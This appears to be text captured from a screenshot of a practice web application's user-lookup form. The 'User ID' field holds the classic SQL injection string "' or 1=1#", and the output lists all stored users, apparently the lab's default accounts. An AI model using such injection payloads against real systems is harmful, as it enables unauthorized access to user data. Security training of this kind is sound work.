 User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith